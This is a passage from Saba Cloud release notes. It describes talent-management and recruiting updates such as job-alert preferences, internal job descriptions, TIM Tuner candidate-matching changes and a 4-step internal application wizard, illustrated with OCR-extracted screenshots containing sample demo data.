As a talent administrator, you can also view all the prescriptive rules created for this pool by navigating to Actions > View all prescriptive rules. From here, you can view the PR and edit the details, process it, and delete the unwanted ones.

| Name            | Last Processed On | Start Date | Status | Process | Action |
|-----------------|-------------------|------------|--------|---------|--------|
| Assign goals    | -                 | 12.12.2016 | Draft  | Process | Delete |
| Assign learning | -                 | 12.12.2016 | Active | Process | Delete |
| Assign skills   | -                 | 12.12.2016 | Draft  | Process | Delete |
| heelo2          | -                 | 12.12.2016 | Draft  | Process | Delete |
| hello1          | -                 | 12.12.2016 | Draft  | Process | Delete |
|                 |                   |            |        |         |        |
|                 |                   |            |        |         |        |
|                 |                   |            |        |         |        |

#### Figure 190: Actions to be performed on prescriptive rules

Use case

Talent administrators can now assign learning items, skills, goals and checklists to all the employees through the n-box.

### Updated timeframe names reflect in existing career paths

How did it work?

When a talent administrator updates the timeframe names in **ADMIN** > **Talent** > **Talent** Configurations > Career **Planning**, the changes use to reflect only in the new career paths and not the existing paths.

How does it work now?

From this update if the timeframe names are updated, then the updated names will reflect in the existing career paths as well along with the new paths.

| Career Planning                                    |                          |                             |  |  |  |
|----------------------------------------------------|--------------------------|-----------------------------|--|--|--|
| Assign names and options for your timeframes here. |                          |                             |  |  |  |
| Timeframe Interval:                                | Duration in years/months |                             |  |  |  |
| Timeframe Options:                                 | Timeframe 1              |                             |  |  |  |
|                                                    | Name: Current Job        | Duration: 2 years 0 months  |  |  |  |
|                                                    | Timeframe 2              |                             |  |  |  |
|                                                    | Name: 1-2 Year Target    | Duration: 3 years 0 months  |  |  |  |
|                                                    | <u>Timeframe 3</u>       |                             |  |  |  |
|                                                    | Name: 2-4 Year Target    | Duration: 6 years 11 months |  |  |  |
|                                                    | Timeframe 4              |                             |  |  |  |
|                                                    | Name: Long Term          | Duration: 8 years 11 months |  |  |  |

Figure 191: Update Timeframe names

| Path 1 > Path 2 >                  | + Add path Anage paths      | 2.4 Year Target<br>Customer Service<br>Representative | Existing<br>path<br>CEO (1) |
|------------------------------------|-----------------------------|-------------------------------------------------------|-----------------------------|
| Path 1                             | Path 3 () Ver Path 4 () Ka  | anage paths                                           | New path                    |
| Customer Service<br>Representative | Customer Service<br>Manager | Add job                                               | Add job                     |

Figure 192: Updated timeframe names in paths

Use case

Talent administrator makes a change to a timeframe title and expects the change to be applied to all paths, regardless of the creation date. This update applies the change to the existing paths as well, so that all paths are in sync.

## Chapter 10

## Recruiting

### **Topics:**

- Alerts for new job postings based on locations and job categories
- Different job descriptions for internal and external candidates
- Disabled configuration of job requisition digest summary digest notifications
- New value in Salary field of job requisition
- TIM Tuner enhancements
- Updated job application wizard for internal candidates

# Alerts for new job postings based on locations and job categories

How did it work?

When an external candidate applies for a job, on the Step 1, there was a checkbox **Please consider me for other openings that are posted** which when enabled use to notify the candidate about other job openings. Through this the candidate was notified about all the jobs that were getting posted on the Career site of which most of them were irrelevant. To make this more usable there was a need to get notified about the jobs based on the required locations and job categories.

How does it work now?

The external candidate can now receive only those job notifications that are specified by the candidate. While applying for the job, along with the checkbox **Please consider me for other openings that are posted** the candidate can also select preferred locations and categories.

**Note:** This is not applicable for internal employees, who apply for jobs via the Internal Job Board.

| 1                                                                                                   | Step 1<br>Begin             | 2 Step 2<br>Candidate                | e Details | Step 3<br>Additional Details | 4 | Step 4<br>Submit Application |
|----------------------------------------------------------------------------------------------------|-----------------------------|--------------------------------------|-----------|------------------------------|---|------------------------------|
| Apply for: Product Manager                                                                          |                             |                                      |           |                              |   |                              |
| in Apply with LinkedIn                                                                              |                             |                                      |           |                              |   |                              |
| OR                                                                                                  |                             |                                      |           |                              |   |                              |
|                                                                                                    | Upload Resume               | Paste Resume                         |           |                              |   |                              |
| Upload a resume in the format Word, PDF or plain text. Browse Resume on file: Resume_FloraChen.docx |                             |                                      |           |                              |   |                              |
|                                                                                                    |                             |                                      |           |                              |   |                              |
| Please consider me for other openings that are posted                                               |                             |                                      |           |                              |   |                              |
| Select preferred locations for Job Notifications:                                                   |                             |                                      |           |                              |   |                              |
| Location:                                                                                           |                             |                                      |           |                              |   |                              |
| Select preferred categories for Job Notifications:                                                  |                             |                                      |           |                              |   |                              |
| Def                                                                                                 | fault Job Family<br>ucation | ☑ All Jobs ☐ Automation <sup>-</sup> | Testers   | Communications               |   |                              |

#### Figure 193: Select preferred locations and job categories to receive job posting notifications

These selections are retained even when you are applying for another job.

In addition to this, a new page **My Settings** has been added in the **User Options** that lets you choose the preferred locations and job categories. The location and job categories sections appear only when the **Receive new job posting emails** checkbox is enabled. The checkbox **Receive new job posting emails** is selected by default for the first time. These selections will be retained during all the job applications. If this checkbox is disabled, then the selections done during the job application will be applicable.
| 🗳 Saba Cloud                                       |                           |                    |            |                | Hi, Sheetal Kadam | <ul> <li>All Jobs   English (US)</li> </ul> |  |
|----------------------------------------------------|---------------------------|--------------------|------------|----------------|-------------------|---------------------------------------------|--|
| 🛉 MY JOBS MY PROF                                  | ILE                       |                    |            |                | Sign out          | Q                                           |  |
| My Settings                                        |                           |                    |            |                |                   |                                             |  |
| Receive new job                                    | posting emails: 🛛 📝       |                    |            |                |                   |                                             |  |
| Select preferred I                                 | ocations for Job Notifica | ations:            |            |                |                   |                                             |  |
| Location:                                          |                           |                    | <b>♀</b> ▼ |                |                   |                                             |  |
|                                                    | Anmeonagar<br>Alaska -9   | ×                  |            |                |                   |                                             |  |
|                                                    | Amsterdam                 | x                  |            |                |                   |                                             |  |
|                                                    | Atlanta                   | ×                  |            |                |                   |                                             |  |
|                                                    | Auckland                  | ×                  |            |                |                   |                                             |  |
|                                                    | Banglore                  | ×                  |            |                |                   |                                             |  |
|                                                    |                           |                    |            |                |                   |                                             |  |
| Select preferred categories for Job Notifications: |                           |                    |            |                |                   |                                             |  |
| 🔲 Default Job F                                    | amily                     | 🔽 All Jobs         |            | Communications |                   |                                             |  |
| Education                                          |                           | Automation Testers |            |                |                   |                                             |  |
|                                                    |                           |                    |            |                |                   |                                             |  |

#### Figure 194: My Settings

The existing employees continue getting the emails they were getting before. If they have not selected the field, then they will not receive the new job posting emails.

#### Use case

Candidates now can selectively receive new job posting emails for the job categories and locations that they can relate to and are truly interested in.

# Different job descriptions for internal and external candidates

#### How did it work?

The job description field of the requisition is visible to all the type of candidates. There can be a possibility that same requisition can be used for internal and external candidates. Hence, as a recruiter there was a need to mention different content in the job description field for internal and external candidates.

How does it work now?

A new field **Internal Job Description** has been added to the requisition template and job requisition which will be used by the recruiting administrator, hiring manager, and the recruiter to mention the job description specific to the internal candidate.

To display the **Internal Job Description** field, the system admin must enable the **internalJobDescription** attribute in both **Job Requisition Template** and **JobRequisition** components.

| Component Details: JobRequisition |                          |                |  |  |  |
|-----------------------------------|--------------------------|----------------|--|--|--|
|                                   |                          |                |  |  |  |
| Component Details up              | Valuo                    | Print   Export |  |  |  |
|                                   | Value                    |                |  |  |  |
| ULADEI                            | Internal Job Description |                |  |  |  |
| Audit                             | No Auditing 🔻            |                |  |  |  |
| Data Is Protected_up              | No                       |                |  |  |  |
| Default Value                     |                          |                |  |  |  |
| Display                           |                          |                |  |  |  |
| Generate Mask                     |                          |                |  |  |  |
| Has Unique Values                 | No                       |                |  |  |  |
| Is a List Of Values               | No                       |                |  |  |  |
| Is Generated                      | No                       |                |  |  |  |
| Is Internationalized              |                          |                |  |  |  |
| Is Referenced                     | No                       |                |  |  |  |
| Is Required                       |                          |                |  |  |  |
| Maximum Size                      | 64000                    |                |  |  |  |
| Size                              | 64000                    |                |  |  |  |

#### Figure 195: Internal Job Description attribute

Once the attribute is enabled, the **Internal Job Description** field appears on the job requisition and the job requisition template. The recruiter now has two job description fields on the requisition and can use it as per the requirement i.e., fill up both the job description fields and display the same based on the logged-in candidate. The Job Description field is shown to the external candidate and Internal Job Description shown to the internal candidate. If the Internal Job Description field is shown to both internal and external candidates.

| Requisition                  | Description                                                                                                    |
|------------------------------|----------------------------------------------------------------------------------------------------|
| Job Family:*                 | 1234 🗵 🔍 💌                                                                                                    |
| Job Title:*                  | Senior Software Engineer                                                                                                    |
| Job:                         | Type to search Q                                                                                                    |
| Location:*                   | Mumbai                                                                                                    |
|                              |                                                                                                    |
| Job Description:*            | B I U S = = = = = Paragraph ▼ Font Family ▼ Font Sizes ▼ ==                                                                                                    |
|                              | <ul> <li>Ability to identify and capture test cases, trace test results to quality risk</li> <li>Analytical Skills</li> <li>Ability to stick to deadlines</li> </ul>                                                                                                    |
|                              | p Words: 20*                                                                                                    |
| Internal Job<br>Description: | B I U S = = = = Paragraph ▼ Font Family ▼ Font Sizes ▼                                                                                                    |
|                              | 1. Go through the software requirements and get clarifications on one's doubts     2. Become familiar with the software under test and any other software related to it     3. Understand the master test plan and/ or the project plan     4. Create or assist in creating own test plan     5. Generate test cases based on the requirements and other documents     6. Procure or create test data required for testing     7. Set up the required test beds (hardware, software and network)     8. Create or assist in creating assigned tests (manual and/ or automated) |
|                              | div Words: 225                                                                                                    |

Figure 196: Internal Job Description field in Requisition



Figure 197: Internal Job Description field in Job Ad

If a system admin is importing a job requisition, then the internal job description will be considered using the **INTERNAL\_JOB\_DESCRIPTION** field.

The Internal Job Description field will appear in the analytic reports as well.

Use case

With this new feature, the administrator can now show additional or limited information that is meant only for the internal employees who apply for a job. This information may not be applicable for the external candidates.

# Disabled configuration of job requisition digest summary digest notifications

#### How did it work?

Prior to this update, the system administrator could edit the occurrence of the following notifications even when these notifications were designed to be triggered weekly/monthly:

- Job Requisition Summary Digest Monthly Email Dispatch System administrator could configure this notification to be triggered daily or weekly.
- Job Requisition Summary Digest Weekly Email Dispatch System administrator could configure this notification to be triggered daily or monthly.

How does it work now?

The Occurrence section is now disabled for the above notifications. These notifications will now be triggered as per the design i.e. Job Requisition Summary Digest Monthly Email Dispatch notification is triggered monthly and Job Requisition Summary Digest Weekly Email Dispatch notification is triggered weekly.

| Format                   | periodic                                                                                |                         |
|--------------------------|-----------------------------------------------------------------------------------------|-------------------------|
| Event Name*              | Job Requisition Summan/ Digest Monthly Email Disp                                       |                         |
|                          | obbittequisition ournmary Digest Monthly Email Disp                                     |                         |
| ◊ Saba - Google Chrome   | Starting Super In the Respondent Supervise, Big and                                     |                         |
| 🌢 Sension Ampin, Hegapon | irrenn nabhan bhnaidh narr, 'Sabhan Milleb' naedh, 'Sith D'B Mill Shidtenen (gliathnarr | Contraction attack from |
| Event Recurrent          | e                                                                                       | • •                     |
|                          | * = r                                                                                   | equired                 |
| Occurrence               |                                                                                         |                         |
| Daily                    |                                                                                         |                         |
| Weekly                   |                                                                                         |                         |

Figure 198: Disabled Occurrence section

Use case

The job requisition digest summary emails now trigger as per design.

## New value in Salary field of job requisition

#### How did it work?

The Salary dropdown field in the job requisition had the following options:

- Hourly
- Monthly
- Single Payment
- Weekly
- Yearly

There was a need to have **Daily** option as well to serve to the employees who work on daily wages.

How does it work now?

The **Daily** option has now been added to the **Salary** field so that the recruiting administrator and hiring manager can select it for daily wage workers.

| Number of Hires:                              | 8              |   | ]                                                     |          |      |           |                 |  |  |
|-----------------------------------------------|----------------|---|-------------------------------------------------------|----------|------|-----------|-----------------|--|--|
| Compensation for Internal Approval (Private)* |                |   |                                                       |          |      |           |                 |  |  |
| Salary:                                       | Daily          | • | From:*                                                | 2,000.00 | To:* | 10,000.00 | Indian Rupees 💌 |  |  |
| -                                             | Daily          |   |                                                       |          |      |           |                 |  |  |
| Requested budget for 8                        | Hourly         | 1 | tely 48000 and no more than 80000 Indian Rupees Daily |          |      |           |                 |  |  |
| Hire Type:                                    | N Monthly      |   | •                                                     |          |      |           |                 |  |  |
| Business                                      | Single Payment |   |                                                       |          |      |           |                 |  |  |
| Justification:                                | Weekly         |   |                                                       |          |      |           |                 |  |  |
| Type of<br>Employment:                        | Yearly         |   |                                                       | ▼        |      |           |                 |  |  |

Figure 199: Daily option in Salary field

Use case

The administrator and hiring manager can now create job requisition for employees who works on daily basis.

### **TIM Tuner enhancements**

How did it work?

If any information is mentioned in the job requisition, then the same information is parsed and displayed in the TIM Tuner. For example, if skills are mentioned in the job requisition, then Skills section is shown in the TIM Tuner as well. Also, there was no provision to add any new parameters through TIM Tuner.

How does it work now?

The following enhancements have been made to the TIM Tuner. To access the **TIM Tuner**, navigate to the requisition's **Hiring Team** > **Candidate Suggestions** tab.

1. The sections on the TIM Tuner are not governed by its corresponding information in the job requisition. By default, the TIM Tuner will show all the possible parameters. For example, if skills are not defined in the job requisition, that section will still appear in the TIM Tuner. Also, there is a provision to add parameters under each section on the TIM Tuner. For example, the hiring team can add a skill for the candidate from the TIM Tuner > **Skills** section.

| TIM Tuner     |                                                                                                    | ×                          |
|---------------|----------------------------------------------------------------------------------------------------|----------------------------|
| l get s       | Hi, I'm TIM and I'm here to help you get the best possible suggested candidates.<br>marter every day by looking at the candidates you accept or ignore/reject and tuning n<br>recommendation logic. | 1y 2 Accepted<br>2 Ignored |
| For the       | Want to tune the recommendation engine?<br>attributes below, adjust the setting from "Not Applicable (N/A)" to "Critical" to make m                                                                 | e smarter.                 |
| Certification |                                                                                                    | ON Off                     |
| Skills2016    |                                                                                                    | ON Off                     |
| planning      | N/A Critical                                                                                                    | ×                          |
| design        | N/A Critical                                                                                                    | ×                          |
| mechanics     | N/A Critical                                                                                                    | ×                          |
| Add new       |                                                                                                    |                            |
| Degree        |                                                                                                    | ON Off                     |
| 🕂 Tag         |                                                                                                    | ON Off                     |
| Location      |                                                                                                    | ON Off                     |
|               |                                                                                                    | ON Off                     |
| + Experience  |                                                                                                    | ON Off                     |
| 🕂 Badge       |                                                                                                    | ON Off                     |
| \pm Language  |                                                                                                    | ON Off                     |
| \pm Job       |                                                                                                    | ON Off                     |
|               | s                                                                                                    | ave Cancel                 |

#### Figure 200: TIM Tuner

2. By default, the **Organization**, **Badge**, **Language**, and **Job** section will be disabled on the TIM Tuner. The sections in which the information is not pulled from the job requisition (since there was no data), such sections will be disabled too. The hiring team member can enable these sections and can also add new entries in the respective sections.

| TIM Tuner                                                                                                    | ×                                                 |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------|
| Hi, I'm TIM and I'm here to help you get the best possible suggested candidates.<br>I get smarter every day by looking at the candidates you accept or ignore/reject and tuning my recommendation logic. | <ul> <li>2 Accepted</li> <li>2 Ignored</li> </ul> |
| Want to tune the recommendation engine?<br>For the attributes below, adjust the setting from "Not Applicable (N/A)" to "Critical" to make me sn                                                          | narter.                                           |
| Certification                                                                                                    | ON Off                                            |
| 🛨 Skills2016                                                                                                    | ON Off                                            |
| ± Degree                                                                                                    | ON Off                                            |
| ± Tag                                                                                                    | ON Off                                            |
| ± Location                                                                                                    | ON Off                                            |
| Organization                                                                                                    | ON Off                                            |
| ± Experience                                                                                                    | ON Off                                            |
| 🛨 Badge                                                                                                    | ON Off                                            |
| 🛨 Language                                                                                                    | ON Off                                            |
| ± Job                                                                                                    | ON Off                                            |
| Save                                                                                                    | Cancel                                            |

#### Figure 201: Disabled sections on TIM Tuner

**3.** While comparing candidates suggested by the TIM Tuner, a clock icon use to display across the sections. Now, correct values like Cross or Checkmark is displayed.

| Compare Candidates              |                    |                 |  |  |  |  |  |  |  |
|---------------------------------|--------------------|-----------------|--|--|--|--|--|--|--|
|                                 | Sameer Hussain 🛛 🗙 | Stephen Hopkins |  |  |  |  |  |  |  |
| TIM Tuner                       | Contact            | Contact         |  |  |  |  |  |  |  |
| % Match                         | 20%                | 20%             |  |  |  |  |  |  |  |
| Skills2016                      |                    |                 |  |  |  |  |  |  |  |
| planning<br>design<br>mechanics | ×××                | ×××             |  |  |  |  |  |  |  |
| Location                        |                    |                 |  |  |  |  |  |  |  |
| Chicago                         | ×                  | ×               |  |  |  |  |  |  |  |
| + Organization                  |                    |                 |  |  |  |  |  |  |  |

#### Figure 202: TIM Tuner

- 4. If any external candidate edits his/her profile or any hiring team member edits their profile, then their percent fit gets recalculated.
- 5. If the candidate has enabled **Notify me for further job postings** checkbox while applying for a job, then that candidate will appear in the **Applicant Database** tab under **Candidate Suggestions**. TIM does not recommend candidates who have not indicated any interest in other job openings while applying.
- 6. If the hiring team member has marked the candidate as **Not eligible to Hire**, then that candidate will be removed from the **Applicant Database** tab.
- 7. TIM does not recommend hiring team members as candidates now under the Suggestions tab.
- 8. The **Experience** field now only consider numeric values instead of text values. Experience is now calculated and mapped for % Match calculations correctly based on the details entered by the candidate.

| Experience |          |           | ON Of |
|------------|----------|-----------|-------|
| 0 - 5      | N/A      | Critical  | ×     |
| Min 1      | - Max 25 | Years Add |       |

Figure 203: Experience section in TIM Tuner



#### Figure 204: Improved % Match

#### Use case

The TIM Tuner is optimized to enhance the candidate matching algorithm thus making TIM smart.

### Updated job application wizard for internal candidates

#### How did it work?

An internal employee could apply for a job through a 2-step job application wizard where the employee use to upload/paste resume, complete assessment, add links to videos and blogs, and select current timezone. There was a need to synchronize this job application process with the process followed by the external candidates i.e., a 4-step job application wizard.

#### How does it work now?

The current job application wizard for internal employees is now replaced with the 4-step job application wizard so that both internal and external candidates submit similar information.

The benefits of this 4-step job application wizard are:

- Resume parsing pre-fills the candidate profile information.
- Candidate cannot proceed with the job application until the mandatory details on the profile are filled up.
- Candidate can review the profile information before submission.

To apply for a job:

 Navigate to Job Opening option from the Browse dropdown list > search for the required job > Click Apply for this Job OR navigate to People > Jobs > search for the required job > Click Apply for this Job. The job application wizard opens.

| 1     | Step 1<br><sup>Begin</sup>                             | 2 Ste          | <b>p 2</b><br>didate Details | 3  | Step 3<br>Additional Details | 4 | Step 4<br>Submit Application |  |
|-------|--------------------------------------------------------|----------------|------------------------------|----|------------------------------|---|------------------------------|--|
| Apply | for: Business                                          | development (2 | 2820)                        |    |                              |   |                              |  |
|       | in Apply with LinkedIn                                 |                |                              |    |                              |   |                              |  |
|       |                                                        |                |                              | OR |                              |   |                              |  |
| Ð     | Upload Resume                                          | Paste Resume   |                              |    |                              |   |                              |  |
|       | Upload a resume in the format Word, PDF or plain text. |                |                              |    |                              |   |                              |  |
|       |                                                        |                | Browse.                      |    |                              |   |                              |  |
|       | Resume on file: MoniqueP-Resume.doc                    |                |                              |    |                              |   |                              |  |
|       |                                                        |                |                              |    |                              |   |                              |  |
|       |                                                        |                |                              |    |                              |   | Save and Next                |  |

#### Figure 205: Step 1 of job application wizard

- 2. On the Step 1, either apply for a job through job board like LinkedIn or upload/paste resume.
- 3. Click Save and Next. The Step 2: Candidate Details screen opens.

| 1 Step 1<br>Begin      | 2 Step 2<br>Candidate Details                                               | 3 Step 3<br>Additional Detail | s Step 4<br>Submit Application          |
|------------------------|-----------------------------------------------------------------------------|-------------------------------|-----------------------------------------|
| Apply for: Busines     | s development                                                               |                               |                                         |
| Personal informatio    | n                                                                           | Education                     | remove                                  |
| First name:*           | Pat                                                                         | Institution/University :      |                                         |
| Last name:*            | Rose                                                                        | Degree :                      |                                         |
| Country :              | India                                                                       | Start date :                  |                                         |
| State:                 | Maharashtra                                                                 | End date :                    |                                         |
| City:                  | Pune                                                                        | Score                         |                                         |
| Street:                |                                                                             | Add education                 |                                         |
| Zip:                   | 411016                                                                      | Employment                    | remove                                  |
| Home phone:            | 02066427257                                                                 | Position title                | Obtain Associate General Counsel or app |
| Cell Phone:            | 3731756                                                                     | Employer name                 | Howard                                  |
| Skills:                | Research And Planning, Experience,<br>Graduation, Organization, Compliance, | Start date                    | 01/01/97                                |
|                        | Finance, Management                                                         | Is this your current job?     |                                         |
| Executive summary:     | Business focused legal professional  with significant domestic and          | Scope/Responsibilities:       |                                         |
|                        | multinational business experience<br>with private and publicly held         | Reason for leaving job:       |                                         |
| Person Legal ID / SSN: |                                                                             | Salary earned in job          |                                         |
| Date of birth:         | 29/12/16                                                                    | Salary earned in job          | Select 🗸                                |

Figure 206: Step 2 of job application wizard

- 4. Enter you personal details, additional details, work reference, education, and employment details. The personal details are populated from candidate's Profile whereas the remaining information, such as education, skills, employment details are populated from LinkedIn.
- 5. Click Save and Next. The Step 3: Additional Details screen opens.

| 1 Step 1<br>Begin                                                                                                   |                        | 2 Step 2<br>Candidate Details | 3 Step 3<br>Additional Details | 4. Step 4<br>Submit Application |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|------------------------|-------------------------------|--------------------------------|---------------------------------|--|--|--|--|--|
|                                                                                                    |                        |                               |                                |                                 |  |  |  |  |  |
| Please complete the online application for this job.<br>Begin                                                       |                        |                               |                                |                                 |  |  |  |  |  |
| THANKS! Almost                                                                                                    | THANKS! Almost Done!   |                               |                                |                                 |  |  |  |  |  |
| Do you have a link to a video, blog, or other resource that would help your application? Submit it here!<br>Add new |                        |                               |                                |                                 |  |  |  |  |  |
| What is your timez                                                                                                  | What is your timezone? |                               |                                |                                 |  |  |  |  |  |
| This information is helpful when scheduling interviews.                                                             |                        |                               |                                |                                 |  |  |  |  |  |
| Timezone:                                                                                                    | (GMT+05:30) C          | chennai, Kolkata, Mumbai, New | De 💌                           |                                 |  |  |  |  |  |
|                                                                                                    |                        |                               |                                | Save and Next                   |  |  |  |  |  |

Figure 207: Step 3 of job application wizard

- 6. Take the online test (if any), add a link of video, blog or any other resource to showcase your skills, and select your timezone.
- 7. Click Save and Next. The Step 4: Submit Application screen opens.

| Here is a how your profile details will appear to the hiring team. Please review the information before you hit 'Submit'.         Pat Rose         Business focused legal professional with significant domestic and multinational business experience. Atomey that has led corporate learns in significant transactional and corporate planning matters. MandA, Reveloping innovative legal solutions, and managing regulatory compliance and defense maters. Substantial experience (in research and planning, MandA, Inance, valuation, accounting, FAS 109, FIN 48, regulatory defense, and international and domestic operations.         Skills         Research And Planning, Experience, Graduation, Organization, Compliance, Finance, Management         ADDITIONAL DETAILS         Passport Number: 78900       US VISA Number: T1970         Date of Marriage: 29/12/16         Exclusion_IMM: 7         WORK REFERENCE         Improve State Comparison         Introduct Comparison of appropriate Corporate/Commercial Counsel position         NA:         Unknow         Introduct Comparison of appropriate Corporate/Commercial Counsel position |   | ils 4 Step 4<br>Submit Application                                                                                                    | Details                                                                 | 2 Step 2<br>Candidate                                                                                      | 1                                                                                                    | Step 1<br>Begin                                                            | 1                                                |
|----------------------------------------------------------------------------------------------------|---|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------|--------------------------------------------------|
| Business focused legal professional with significant domestic and multinational business experience with private and publicly held businesses;<br>years of law firm, Big Four accounting firm, and investment banking/finance experience. Attorney that has led corporate legal teams in significant<br>transactional and corporate planning, MandA, finance, valuation, accounting, FAS 109, FIN 48, regulatory defense, and<br>anternational and domestic operations.<br>Skills<br>Research And Planning, Experience, Graduation, Organization, Compliance, Finance, Management<br>ADDITIONAL DETAILS<br>Passport Number: 78900<br>US VISA Number: HT970<br>Date of Marriage: 29/12/16<br>ExCustom_NM: 7<br>WORK REFERENCE<br>Prose@saba.com<br>EMPLOYMENT HISTORY<br>NA. • Unknown ><br>Howard (Jan 1997)<br>Obtain Associate General Counsel or appropriate Corporate/Commercial Counsel position<br>NA. • Unknown ><br>Hochman (Jan 1995)<br>Obtain Associate General Counsel or appropriate Corporate/Commercial Counsel position                                                                                                    |   | e information before you hit 'Submit'.                                                                                                    | to the hiring<br>Pat                                                    | e details will appear                                                                                      | how your profile                                                                                                    | This is                                                                    |                                                  |
| Skills         Research And Planning, Experience, Graduation, Organization, Compliance, Finance, Management         ADDITIONAL DETAILS         Passport Number: 78900         US VISA Number: HT970         Date of Marriage: 29/12/16         Excustom_NM: 7         WORK REFERENCE         prose@saba.com         EMPLOYMENT HISTORY         NA.       •         Unknown       •         Howard (Jan 1997)         Obtain Associate General Counsel or appropriate Corporate/Commercial Counsel position         NA.       •         Unknown       •         Hochman (Jan 1995)       Obtain Associate General Counsel or appropriate Corporate/Commercial Counsel position         NA.       •         Washington (Jan 1993)       •         Obtain Associate General Counsel or appropriate Corporate/Commercial Counsel position                                                                                                    | • | e with private and publicly held businesses; 20<br>It has led corporate legal teams in significant<br>anaging regulatory compliance and defense<br>AS 109, FIN 48, regulatory defense, and | stic and multina<br>banking/financ<br>eloping innovat<br>MandA, finance | l with significant dome<br>1g firm, and investmen<br>g matters, MandA, dev<br>esearch and planning,<br>ns. | d legal professional<br>, Big Four accountin<br>d corporate planning<br>tial experience in re<br>d domestic operatior | ess focused<br>of law firm,<br>actional and<br>rs. Substant<br>ational and | Busine<br>years o<br>transa<br>matter<br>interna |
| Research And Planning, Experience, Graduation, Organization, Compliance, Finance, Management ADDITIONAL DETAILS Passport Number: 78900 US VISA Number: HT970 Date of Marriage: 29/12/16 ExCustom_NM: 7 WORK REFERENCE prose@saba.com EMPLOYMENT HISTORY NA. • Unknown NA. • Unknown NA. • Unknown NA. • Unknown NA. • Unknown NA. • Unknown NA. • Unknown NA. • Unknown NA. • Unknown NA. • Unknown NA. • Unknown NA. • Vashington (Jan 1995) Obtain Associate General Counsel or appropriate Corporate/Commercial Counsel position                                                                                                    |   |                                                                                                    |                                                                         |                                                                                                    |                                                                                                    | 5                                                                          | Skills                                           |
| ADDITIONAL DETAILS Passport Number: 78900 US VISA Number: HT970 Date of Marriage: 29/12/16 ExCustom_NM: 7 WORK REFERENCE prose@saba.com EMPLOYMENT HISTORY NA. • Unknown • Howard (Jan 1997) Obtain Associate General Counsel or appropriate Corporate/Commercial Counsel position NA. • Unknown • Hochman (Jan 1995) Obtain Associate General Counsel or appropriate Corporate/Commercial Counsel position NA. • Vashington (Jan 1993) Obtain Associate General Counsel or appropriate Corporate/Commercial Counsel position                                                                                                    |   | t                                                                                                    | ation, Compliar                                                         | e, Graduation, Organiz                                                                                     | lanning, Experience                                                                                                   | arch And Pla                                                               | Resea                                            |
